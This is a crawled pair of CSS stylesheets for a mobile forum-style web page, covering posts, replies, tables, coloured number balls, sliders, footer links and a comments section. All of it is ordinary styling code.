.cgi-info dt { float: left; padding-top: 3px;}
.cgi-info dt img { width: 36px; height: 36px; border-radius: 50%;}
.cgi-info dd { padding-left: 46px;}
.cgi-info-author { color: #0063ca;}
.u-badge { font-size: 12px; color: #fff; vertical-align: middle; background-color: #0063ca; border-radius: 4px; padding: 1px 3px; margin-left: 3px;}
.cgi-info-time { padding: 5px 0; color: #999; font-size: 14px;}

.cgi-bd { line-height: 30px; padding: 10px; font-size: 18px; word-wrap: break-word;}
.cgi-bd p { margin-bottom: 20px;}
@media screen and (max-width:800px){
.cgi-bd { padding: 10px 5px;}
}


.cgi-bd-img {}
.cgi-bd-img p {}
.cgi-bd-img img { width: 100%; height: auto;}
.cgi-tool { height: 31px; line-height: 31px; text-align: right; font-size: 14px; color: #999; border-bottom: solid 1px #ddd;}
.cgi-tool:last-child { border-bottom: 0;}
.cgi-tool-num { padding: 0 3%; color: #0063ca;}
.cgi-reply { padding: 0 3%; color: #0063ca;}
.cgi-floor { padding: 0 10px 0 3%;}

.cgi-pl-blank { height: 52px; clear: both; overflow: hidden;}
.cgi-pl-quick { width: 100%; max-width: 800px; padding: 10px 0; background: #eee; position: fixed; bottom: 61px; z-index: 998;}
.cgi-pl-quick .quick-box { padding: 0 110px 0 10px; position: relative;}
.cgi-pl-quick .quick-txt { height: 30px; padding: 0 8px; border: solid 1px #ddd; border-radius: 5px; background: #fff; display: block;}
.cgi-pl-quick .quick-txt input { width: 100%; height: 24px; line-height: 24px; padding: 3px 0; border: 0;}
.cgi-pl-quick .quick-btn { float: right; width: 90px; height: 32px; line-height: 32px; padding: 0 10px; color: #0063ca; border: solid 1px #0063ca; border-radius: 5px; background: #fff;  background-image:linear-gradient(to top, #d7ebff, #ffffff); position: absolute; top: 0; right: 10px; cursor: pointer;}
.cgi-pl-quick .quick-btn:hover { background: #d7ebff;  background-image:linear-gradient(to bottom, #d7ebff, #ffffff);}

.reply-list { border-top: 1px solid #ddd; padding: 15px 0 10px; margin-left: 56px; margin-right: 10px; position: relative; font-size: 14px; line-height: 22px; margin-top: 15px; }
.reply-list:after { position: absolute; display: block; width: 6px; height: 6px; border-top: 1px solid #ddd; border-left: 1px solid #ddd; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); content: ""; background-color: #fff; top: -4px; left: 30px;}
.reply-list li { padding-bottom: 5px; margin-bottom: 10px; border-bottom: solid 1px #eee;}
.reply-list li .reply-author { color: #0063ca; font-size: 14px;}
.reply-list li .reply-time { float: right; font-size: 12px; color: #999;}

.cgi-black-bg { width:100%; max-width: 800px; height:100%; position:fixed; top:0; z-index:999; background:#000; opacity:0.6;filter:alpha(opacity=60);}
.cgi-tan-box-container { position: fixed;left: -100%;right:100%;top:0;bottom: 0;text-align: center;font-size: 0; z-index:1000;}
.cgi-tan-box-container:after {content:"";display: inline-block;vertical-align: middle;height: 100%;width: 0;}
.cgi-tan-box {display: inline-block; *display: inline; *zoom:1; vertical-align: middle;position: relative;right: -100%; width: 40%; max-width: 500px; color: #fff; font-size: 16px; border-radius: 20px; background-color:rgba(0,0,0,0.7);}
.cgi-tan-content { padding: 20px 15px;}

#tipDialogContainer{display: none;}

.cgi-input-wrapper { margin: 0 10%; padding-top: 10px;}
.cgi-input-wrapper li { padding-top: 10px;}
.cgi-input-wrapper input { width: 100%; height: 40px; line-height: 40px; border: 0; border-bottom: solid 1px #ddd;}
.cgi-input-btn { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.cgi-input-btn input:hover { background: #ff9508;}
.cgi-input-btn2 { margin: 0 10%; padding-top: 20px;}
.cgi-input-btn2 input { width: 100%; height: 40px; color: #ff6c05; border: 0; border-radius: 20px; background: rgba(255,108,5,0.2); cursor: pointer;}
.cgi-input-btn2 input:hover { background: rgba(255,108,5,0.1);}

.cgi-user-function { padding: 40px 3% 0 3%;}
.cgi-user-function li { float: left; width: 40%; padding: 0 5%;}
.cgi-user-function li span { height: 120px; display: block; text-align: center; border-radius: 20px; background: rgba(0,106,254,.2)}
.cgi-user-function li span img { height: 100%; width: auto;}
.cgi-user-function li p { height: 40px; line-height: 40px; text-align: center; color: #0063ca;}

.cgi-user-pic { height: 120px; margin-top: 40px; text-align: center;}
.cgi-user-pic img { width: 120px; height: 120px; border-radius: 50%;}
.cgi-user-inf { width: 70%; margin: 0 auto; text-align: center;}
.cgi-user-inf dt { margin-bottom: 20px; padding: 20px 0; text-align: center; color: #f00; font-size: 20px; font-weight: 700; border-bottom: solid 1px #eee;}
.cgi-user-inf dd { padding-bottom: 15px;}
.cgi-user-inf dd a { color: #0063ca;}

.cgi-user-list { width: 80%; margin: 0 auto; padding-top: 20px;}

.cgi-user-list ul li { float: left; width: 18%; padding: 1%;}
.cgi-user-list ul li img { width: 100%; height: auto; }

.cgi-load-con { padding: 5px; background: #fff;}
.cgi-load-con li { float: left; width: 31%;}
.cgi-load-con li:nth-child(1), .cgi-load-con li:nth-child(2) { margin: 0 3.5% 0 0;}
.cgi-load-con li a { display: block; height: 35px; line-height: 35px; color: #fff; text-align: center; font-size: 14px; border-radius: 10px; background: #19c95c;}
.cgi-load-con li a:hover { text-decoration: none; background: #25d87b;}

.cgi-post-wrapper { padding: 10px 5px;}
.post-tit { margin-bottom: 15px; padding: 0 10px; border: solid 1px #ddd; border-radius: 5px; background: #fff;}
.post-tit input { width: 100%; height: 30px; line-height: 30px; padding: 5px 0; border: 0; }
.post-btn { padding-top: 15px;}
.post-btn input { width: 100%; height: 40px; color: #fff; border: 0; border-radius: 20px; background: #ff6c05; cursor: pointer;}
.post-btn input:hover { background: #ff9508;}

/*图片放大*/
.photoBox{display:inline-block;position:relative;}
.photoBox img{display:block;}
.zoom{}
.photoArea{zoom:1;}
.minifier{}
.photoArea {}
.photoArea img { width: 99%; height: auto;}

.cgi-foot-blank { height: 70px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 800px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:-webkit-linear-gradient(to top, #eee, #fff); background-image:linear-gradient(to top, #eee, #fff); position: fixed; bottom: 0; z-index: 998;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 20%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a:hover { text-decoration: none; color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
.cgi-foot-links ul li a span.icon {
	font-size: 24px;
	line-height: 42px;
	font-weight: bold;
}

.redClass { background:#ff0000; color:#fff}
.blueClass { background:#0000ff; color:#fff}
.greenClass { background:#009900; color:#fff}

.bd { font-size: 14px;}

.cgi-zs {}
.cgi-zs .hd{ height:35px; line-height:35px; font-size:16px; overflow:hidden; background:#efefef;}
.cgi-zs .hd ul {}
.cgi-zs .hd ul li{ float:left; width:16.66%; text-align:center; vertical-align:top;  }
.cgi-zs .hd ul li.on a{ color:#f00; display:block; height:33px; line-height:33px; border-bottom:2px solid #f00;}
.cgi-zs .bd td { text-align:center; padding:2px 0; border:1px solid #ddd}
.tableti td { background:#f8f8f8; border-bottom:2px solid #666;}
.cgi-zs .bd td font { display:block}
.cgi-zs .bd td i { color:#999; font-size:10px}

.cgi-zl {}
.cgi-zl .hd { height:77px; padding-top: 10px; border-bottom:1px solid #ddd; overflow:hidden;}
.cgi-zl .hd ul li{ float:left; width:20%; text-align:center}
.cgi-zl .hd ul li span { display:block; width:50%; height:40px; margin:0 auto 10px auto;}
.cgi-zl .hd ul li span img { height: 100%; width: auto;}
.cgi-zl .hd ul li.on a{ display:block; padding-bottom:5px; border-bottom:3px solid #f00;}
.sxsuxing1 td { border-bottom:1px solid #ddd; padding:10px 0;}
.hongbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#f00}
.lanbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#3366ff}
.lvbospan span { margin:3px 5px; float:left; width:20px; height:20px; color:#fff; text-align:center; line-height:20px; font-size:12px;-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background:#009933}
.sxsuxing2 td { border-bottom:1px solid #ddd; padding:5px 0; overflow:hidden}
.sxsuxing1 span,.sxsuxing2 span { float:left; height:20px; line-height:20px; width:20px; text-align:center; margin:0 3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.sxsuxing2 i { float:left; width:50px; text-align:center; height:20px; line-height:20px;}
.sxsuxing3 td { border-bottom:1px solid #ddd; padding: 5px 10px; overflow: hidden;}
.sxsuxing3 i { color: #f00;}

.bg_blue { background:#f00;}
.bg_red { background:#3366ff}
.bg_green { background:#009933}

.cgi-tongji {}
.cgi-tongji-tit { height: 40px; line-height: 40px; padding: 0 10px; font-size: 16px; border-top: solid 1px #ddd; background: #f8f8f8;}
.cgi-tongji-tit span { height: 16px; line-height: 16px; border-left: solid 4px #f00; padding-left: 10px; display: inline-block;}
.cgi-tongji .cgi-tongji-tit:nth-child(1) { border-top: 0;}
.cgi-tongji table {}
.cgi-tongji td { text-align:center; padding:2px 0; border:1px solid #ddd;}
.cgi-tongji td span { height:20px; line-height:20px; width:20px; text-align:center; margin:3px; color:#fff; font-size:12px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; background: #f00; display: inline-block;}
.cgi-tongji-bg { width: 42%; color: #888; background: #f8f8f8; background-image:-webkit-linear-gradient(to top, #f8f8f8, #ffffff); background-image:linear-gradient(to top, #f8f8f8, #ffffff);}
.cgi-tongji-qi { font-size: 12px;}
.cgi-tongji-grey { height: 5px; overflow: hidden; background: #eee;}

.cgi-pic {}
.cgi-pic ul { padding-top: 10px;}
.cgi-pic ul li { float:left; width:50%; margin-bottom:10px; height:200px;}
.cgi-pic ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
.cgi-pic ul li a img { width:100%; height:200px;}
.cgi-pic ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:500px){
.cgi-pic ul li { height:140px;}
.cgi-pic ul li a img { height:140px;}
 }

@media screen and (max-width:450px){
.cgi-pic ul li { height:130px;}
.cgi-pic ul li a img { height:130px;}
 }

@media screen and (max-width:400px){
.cgi-pic ul li { height:120px;}
.cgi-pic ul li a img { height:120px;}
 }


.black-table {}
.black-table table {}
.black-table th { padding: 5px; color: #f00; font-weight: bold; background: #ff0;}
.black-table td { padding: 5px; color: #0F0; font-weight: bold; background: #000;}

.list1 {}
.list1 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list1 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list2 {}
.list2 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #f16000; background: #ff6c05;}
.list2 td { height: 35px; text-align: center; border: solid 1px #ddd;}




.list3 { line-height: 1.5em;}
.list3 th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list3 td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list4 {}
.list4 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list5 {}
.list5 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #1883ed; background: #39f;}
.list5 td { height: 35px; text-align: center; border: solid 1px #ddd;}
.list5 tr:nth-child(2n) td { background: #f7f7f7;}

.list6 {}
.list6 th { height: 40px; color: #ff0; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list6 td { padding: 5px 0; font-size: 14px; text-align: center; border: solid 1px #ddd; background: #e8ffff;}

.list7 {}
.list7 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list7 td { padding: 5px 10px; font-size: 14px; border: solid 1px #ddd; background: #fff;}

.list8 {}
.list8 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list8 td { padding: 5px; font-size: 14px; border: solid 1px #ddd;}

.list9 {}
.list9 th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #2ca9e1; background: #39f;}
.list9 td { height: 35px; text-align: center; border: solid 1px #ddd;}

.list-sq { line-height: 1.5em;}
.list-sq th { padding: 7px; font-weight: normal; border: solid 1px #fc8200; background: #f90;}
.list-sq td { padding: 7px 3px; text-align: center; font-size: 14px; border: solid 1px #ddd;}

.list-tit1 { height: 40px; line-height: 40px; margin-top: 10px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #39f; border-radius: 5px 5px 0 0; background: #39f; background-image:linear-gradient(to top, #39f, #2ca9e1); box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
.list-box1 { padding: 5px 10px; border: solid 1px #ddd; border-top: 0; border-radius: 0 0 5px 5px; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}
ul.list-btn {}
ul.list-btn li { padding: 5px 0;}
ul.list-btn li a { height: 35px; line-height: 35px; text-align: center; border: solid 1px #ddd; border-radius: 5px; background: #eee; background-image:linear-gradient(to top, #eee, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}

.view-green { padding-top: 5px;}
.view-green a { height: 35px; line-height: 35px; color: #39f; text-align: center; border: solid 1px #64cd64; border-radius: 5px; background: #dcffdc; background-image:linear-gradient(to top, #dcffdc, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-green a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #dcffdc, #fff);}

.view-blue { padding-top: 5px;}
.view-blue a { height: 35px; line-height: 35px; color: #0063ca; text-align: center; border: solid 1px #93c7fb; border-radius: 5px; background: #d7ebff; background-image:linear-gradient(to top, #d7ebff, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-blue a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #d7ebff, #fff);}

.view-red { padding-top: 5px;}
.view-red a { height: 35px; line-height: 35px; color: #f00; text-align: center; border: solid 1px #efa0a0; border-radius: 5px; background: #ffe2e2; background-image:linear-gradient(to top, #ffe2e2, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-red a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffe2e2, #fff);}

.view-orange { padding-top: 5px;}
.view-orange a { height: 35px; line-height: 35px; color: #ff6c05; text-align: center; border: solid 1px #f9aa43; border-radius: 5px; background: #ffeab6; background-image:linear-gradient(to top, #ffeab6, #fff); box-shadow: 0 2px 5px rgba(0,0,0,0.1); display: block;}
.view-orange a:hover { text-decoration: none; background: #fff; background-image:linear-gradient(to bottom, #ffeab6, #fff);}

.tit1 { margin-top: 10px; padding: 10px 0 10px 35px; font-size: 18px; font-weight: bold; background: url(../img/iphone.png) left center no-repeat; background-size: 28px 28px;}


/*焦点图*/
.block_home_slider { position: relative; text-align: center;}
.block_home_slider .slide {position:relative;}
.block_home_slider .caption {padding:10px; position:absolute; left:0px; right:0px; bottom:0px; background: rgba(0,0,0,.4); text-align:left;}
.block_home_slider .caption p { color: #fff;}
.block_home_slider .flex-direction-nav a {width:25px; height:25px; margin-top:-27px; display:block; position:absolute; top:50%; background-repeat:no-repeat; background-image:url(../img/sprite_arrow_2.png); text-indent:-9000px;}
.block_home_slider .flex-direction-nav a.flex-prev {left:6px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover {background-position:left bottom;}
.block_home_slider .flex-direction-nav a.flex-next {right:6px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-position:right bottom;}
.block_home_slider .flex-control-paging {display:inline-block; position: absolute; right: 10px; bottom: 15px;}
.block_home_slider .flex-control-paging li { float: left; overflow: hidden;}
.block_home_slider .flex-control-paging li a {width:12px; height:12px; margin: 0 5px; display:block; background: rgba(255,255,255,.5); border-radius: 50%; cursor:pointer; text-indent: -9999px; overflow: hidden;}
.block_home_slider .flex-control-paging li a.flex-active { background: #fff;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; height: 580px; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
@media screen and (max-width:640px){
.flexslider .slides img { height: 450px;}
 }
@media screen and (max-width:550px){
.flexslider .slides img { height: 380px;}
 }
@media screen and (max-width:450px){
.flexslider .slides img { height: 300px;}
 }
@media screen and (max-width:400px){
.flexslider .slides img { height: 250px;}
 }

.pic-list {}
.pic-list ul { padding-top: 10px;}
.pic-list ul li { float:left; width:50%; margin-bottom:10px; height:250px;}
.pic-list ul li a { display:block; margin: 0 5px 10px 5px; position:relative; line-height:30px; text-align:center;}
.pic-list ul li a img { width:100%; height:250px;}
.pic-list ul li a span { position:absolute; left:0; bottom:0; width:100%; height:30px; line-height:30px; text-align:center; color:#fff; background-color: rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.7);}

@media screen and (max-width:640px){
.pic-list ul li { height:180px;}
.pic-list ul li a img { height:180px;}
 }

@media screen and (max-width:550px){
.pic-list ul li { height:160px;}
.pic-list ul li a img { height:160px;}
 }

@media screen and (max-width:450px){
.pic-list ul li { height:140px;}
.pic-list ul li a img { height:140px;}
 }

@media screen and (max-width:400px){
.pic-list ul li { height:110px;}
.pic-list ul li a img { height:110px;}
 }

#HotNewsdiv a { font-weight: bold;}
#HotNewsdiv a:hover {text-decoration:underline;color:#ffff00;}
#HotNewsdiv {margin:0 auto;background:#000;color:#f00;padding:5px;}
#HotNews {color:#ff0;}

.scroll-web-txt-in {}
.scroll-web-txt-in th { height: 40px; color: #fff; font-weight: bold; text-align: center; border: solid 1px #0459ff; background: #006afe;}
.scroll-web-txt-in tr:nth-child(2n) { background: #f7f7f7;}
.scroll-web-txt-in td { height: 35px; text-align: center; border: solid 1px #ddd;}

.go6h_ymBlock_photoList {
	width: 100%;
	padding: 8px 10px;
	box-sizing: border-box
}

.go6h_ymBlock_photoList ul {
	width: 100%;
	clear: both;
	overflow: hidden
}

.go6h_ymBlock_photoList li {
	width: 33.3%;
	float: left;
	padding-right: 6px;
	box-sizing: border-box
}
.go6h_ymBlock_photoList li:last-child {
	padding-right: 0;
	padding-left: 6px
}

.go6h_ymBlock_photoList li span.imgBg {
	width: 100%;
	min-height: 1px;
	background: #ccc;
	display: block
}

.go6h_ymBlock_photoList li span.imgFont {
	width: 100%;
	height: 33px;
	line-height: 33px;
	display: block;
	text-align: center;
	font-size: 1.3rem
}

.go6h_ymBlock_photoList li img {
	width: 100%;
	display: block;
	border: 1px solid #ccc;
	box-sizing: border-box
}


.cgi-tuijian {}
.cgi-tj-l { float: left; width: 18%; margin-right: 2%; padding-top: 10px;}
.cgi-tj-l img { width: 100%; height: 100px;}
.cgi-tj-r { float: right; width: 80%;}
.cgi-tj-r ul {}
.cgi-tj-r ul li { height: 40px; line-height: 40px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.cgi-tj-r ul li:last-child { border-bottom: 0;}
.cgi-tj-r ul li a {}

@media screen and (max-width:640px){
.cgi-tj-l { width: 22%; margin-right: 3%;}
.cgi-tj-r { width: 75%;}
 }
@media screen and (max-width:550px){
.cgi-tj-l { width: 32%; margin-right: 3%;}
.cgi-tj-r { width: 65%;}
 }
@media screen and (max-width:450px){
.cgi-tj-l { width: 42%; margin-right: 3%;}
.cgi-tj-r { width: 55%;}
 }

.lctz { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.lctz-tit {}
.lctz ul {}
.lctz ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.lctz ul li:last-child { border-bottom: none;}
.lctz ul li a { font-size: 16px; font-weight: bold;}
.lctz ul li a img { margin-right: 5px;}
.lctz ul li>span {
    float: right; color: #999;
}

.lctz {}
@media screen and (max-width:800px){
.lctz { border: solid 2px #00a0e9; border-radius: 5px;}
.lctz ul li { padding: 0 5px;}
.lctz ul li a { font-size: 14px;}
.lctz ul li a img { display: inline-block;}
.lctz ul li span { font-size: 12px;}
}

/*------------------------------高手榜调整类新增样式-------------------------------------*/
.cgi-gsb2-tit { height: 40px; line-height: 40px; margin-top: 5px; padding: 0 10px; font-weight: bold; border-bottom: solid 1px #ddd; background-image: linear-gradient(to top, #eee, #fff);}
.cgi-gsb2-tit img { width: 17px; height: auto;}
.cgi-gsb2-tit a { float: right; padding-right: 12px; font-weight: normal; font-size: 14px; display: inline-block; background: url(../img/p-right-red.png) right center no-repeat; background-size: 9px;}
.cgi-gsb2 {}
.cgi-gsb2 ul { padding: 0 10px 10px 10px;}
@media screen and (max-width:800px){
.cgi-gsb2 ul { padding: 0 5px 5px 5px;}
}
.cgi-gsb2 ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.cgi-gsb2 ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.cgi-gsb2 ul li a { color: #006afe;}

.list-in {}
.list-in ul { padding: 0 10px;}
.list-in ul li { line-height: 40px; font-size: 14px;  border-bottom: 1px #EAEAEA solid; overflow: hidden;  white-space: nowrap;  text-overflow: ellipsis;}
.list-in ul li:last-child { border-bottom: 0;}
.list-in ul li span.cgi-zuozhe { float: right; margin-left: 10px; font-size: 14px; color: #999;}
.list-in ul li a { color: #006afe;}


.mt20 { margin-top: 10px;}
.piic-list {}
.piic-list ul {}
.piic-list ul li { float:left; width:calc(100% - 27px); margin-right: 10px; padding: 10px; border-radius: 5px; border: solid 1px #ddd; background: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.1);}

.piic-list ul li:nth-child(2n) { margin-right: 0;}
.piic-list ul li:hover { box-shadow: 0 5px 10px rgba(0,0,0,.2); background: #fff;}
.piic-list ul li a { display:block; position:relative; line-height:30px;}
.piic-list ul li a:hover { text-decoration: none;}
.piic-list ul li a img { width:100%; height:360px;}
.piic-list ul li a span { height: 40px; line-height: 40px; font-size: 18px; display: block;}
@media screen and (max-width:800px){
.piic-list ul li a span { height: 30px; line-height: 30px; font-size: 16px;}
}
.piic-list ul li a p { font-size: 14px; line-height: 20px; color: #999;}

@media screen and (max-width:640px){
.piic-list ul li a img { height:280px;}
}

@media screen and (max-width:550px){
.piic-list ul li a img { height:160px;}
}

@media screen and (max-width:450px){
.piic-list ul li a img { height:140px;}
}

@media screen and (max-width:400px){
.piic-list ul li a img { height:110px;}
}
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}
.clearfix {
*zoom:1}


.gp-txt-more {  height: 33px;  border-radius: 3px;  -webkit-border-radius: 3px;  -moz-border-radius: 3px;  clear: both;  display: -webkit-box;  padding: 2px 12px 12px 12px;}
.gp-txt-more a { display: block; color: #fff; font-size: 14px; line-height: 33px; text-align: center; background: #ca9638; border-radius: 16px; width: 100%;}

.gsb {}
.gsb1 { margin-top: 5px; padding: 0 5px}
.gsb1 ul {}
.gsb1 li { height: 35px; line-height: 35px; color: #f00; font-weight: bold; border-bottom: solid 1px #ddd;}
.gsb1 li a { height: 35px; padding-left: 35px; display: block; background: url(../img/tj.gif) left center no-repeat; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 { padding: 0 5px}
.gsb2 ul { line-height: 35px; border-left: solid 1px #ddd;}
.gsb2 li { float: left; width: calc(50% - 1px); height: 35px; line-height: 35px; border-bottom: solid 1px #ddd; border-right: solid 1px #ddd;}
.gsb2 li a { height: 35px; margin-left: 8px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 li i { width: 20px; height: 20px; line-height: 20px; margin-right: 5px; color: #fff; font-size: 12px; text-align: center; display: inline-block; border-radius: 50%; background: #f00; vertical-align: middle;}
.mnxw {}
.mnxw-l { float: left; width: 300px; height:auto; overflow:hidden; position:relative;}
.mnxw-l img{ width:100%; height: 381px;}
@media screen and (max-width:800px){
.mnxw-l img { height: auto;}
 }


.mnxw {}
.mnxw-l { float: left; width: 300px; height:auto; overflow:hidden; position:relative;}
.mnxw-l img{ width:100%; height: 381px;}
@media screen and (max-width:800px){
.mnxw-l img { height: auto;}
 }

.mnxw-l div{ width:100%; height:auto; overflow:hidden; position:relative;}
.mnxw-l div p{ width:100%; height:auto; overflow:hidden; float:left; position:relative;}
.synav{ width:100%; height: auto; overflow:hidden; position:absolute; bottom:2%; left:2%;}
.synav ul{  margin:0 auto; display:block;}
.synav ul li{ width:1em; height:1em; margin-right: 5px; border-radius: 50%; background:#CCCCCC; float:left; cursor:pointer;}
.synav ul li.on{ width:1em; height:1em; border-radius: 50%; background: #F30;}
.mnxw-r { float: right; width: 470px;}
.mnxw-r {}
.mnxw-r ul { border-top: solid 1px #ccc;}
.mnxw-r ul li { height: 37px; line-height: 37px; padding: 0 5px; border: solid 1px #ccc; border-top: 0; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.mnxw-r ul li a { display: block;}
.mnxw-r ul li img { margin-right: 3px;}
@media screen and (max-width:800px){
.mnxw-l { float: none; width: calc(50% - 2px); padding: 10px 25%; border: solid 1px #ccc; border-bottom: 0;}
.mnxw-r { float: none; width: 100%;}
}
.cgi-foot-links ul li a{cursor: pointer;}
/* 联系版主 */
.connect-fixed{  position: fixed; bottom: 120px; right: 10px; z-index: 1000;width: 71px; height: 64px;background: url(../img/connect-owner.png) no-repeat center;
	background-size: 100%; cursor: pointer;}
/* .connect-fixed a{ display: inline-block;  } */
@media screen and (min-width:800px){
	.connect-fixed{ position: fixed; bottom: 120px; left: 50%; margin-left: 320px;z-index: 1000;}
}
/*body{
    position: relative;
}*/
#moreContent{
	position: absolute;
	top: 0;
	/*bottom: 113px;*/
	width: 100%;
	z-index: 4;
	display: none;
}
#moreContent ul{
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
	padding: 30px 0;
	box-sizing: border-box;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
#moreContent ul li {
    width: 33%;
    height: 35px;
    line-height: 35px;
    text-align: center;
    float: left;
}
#moreContent ul li a{
	text-decoration: none;
	color: #fff;
}

@media screen and (min-width:476px){
    #moreContent ul li {
        width: 25%;
    }
}
@media screen and (min-width:800px){
    #moreContent ul li {
        width: 20%;
    }
}


.cgi-foot-blank { height: 60px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 800px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:-webkit-linear-gradient(to top, #eee, #fff); background-image:linear-gradient(to top, #eee, #fff); position: fixed; bottom: 0; z-index: 998;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 20%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
.cgi-foot-links ul li a span.cfl1 { background: url(../img/cfl1.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl2 { background: url(../img/cfl2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl3 { background: url(../img/cfl3.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl4 { background: url(../img/cfl4.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl1 { background: url(../img/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl2 { background: url(../img/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl3 { background: url(../img/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl4 { background: url(../img/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}



--- FILE ---
content_type: text/css
request_url: https://3666777s.com/Public/Home/css/comments.css
body_size: 1157
content:
@charset "utf-8";
.commentsWrap {
	padding-top: 10px;
}
.commentsWrap * {
	box-sizing: border-box;
}
.commentsWrap h2 {
	line-height: 15px;
	height: 14px;
	margin: 10px 0;
	padding-left: 8px;
	border-left: 5px solid #5a9bcf;
	font-weight: bold;
	color: #666;
}
.commentsWrap li {
	position: relative;
	padding: 15px 10px 0;
}
.commentsWrap .headImgBox {
	position: absolute;
	z-index: 1;
	left: 10px;
	top: 10px;
}
.commentsWrap .headImg {
	background: url("../img/commentsIcons.png") no-repeat 0 0 transparent;
	display: block;
	width: 52px;
	height: 52px;
	border: 2px solid #888;
	border-radius: 50%;
}
.commentsWrap .commentsBox {
	margin-left: 60px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e4e4e4;
}
.commentsWrap .commentsBox h3 {
	color: #666;
}
.commentsWrap .commentsContent {
	padding-top: 10px;
}
.commentsWrap .commentsTools {
	color: #999;
	padding-top: 10px;
}
.commentsWrap .commentsTools:after {
	content: "";
	display: block;
	clear: both;
}
.commentsWrap .commentsTools .commentsDate {
	float: left;
}
.commentsWrap .commentsTools .praiseBox {
	float: right;
}
